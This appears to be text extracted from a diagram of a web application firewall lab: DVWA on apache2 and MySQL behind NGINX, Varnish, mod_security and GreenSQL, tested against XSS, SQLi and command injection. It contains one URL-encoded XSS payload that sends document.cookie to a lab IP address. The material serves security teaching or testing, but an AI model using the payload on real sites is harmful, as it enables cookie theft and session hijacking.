 Attacks
%3Cscript%3Evar+i%3D%27%3Cimg+src%3D%22http%3A%2F
%2F192.168.56.101%2F%27%2Bdocument.cookie
%2B%27%22+%2F%3E%27%3B+document.write%28i%29%3B%3C%2Fscript%3E
403
404
SQL
Firewall
GreenSQL GPL
vesion
NGINX
TLS
Terminator
Varnish +
Varnish firewall
+
mod_security
DVWA
Damn Vulnerable
Web Application
apache2
MySQL
Insecure web
Application
XSS, SQLi,
cmd injection